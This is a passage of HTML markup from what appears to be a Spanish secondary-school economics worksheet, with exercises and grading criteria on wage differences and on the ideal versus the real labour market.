word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 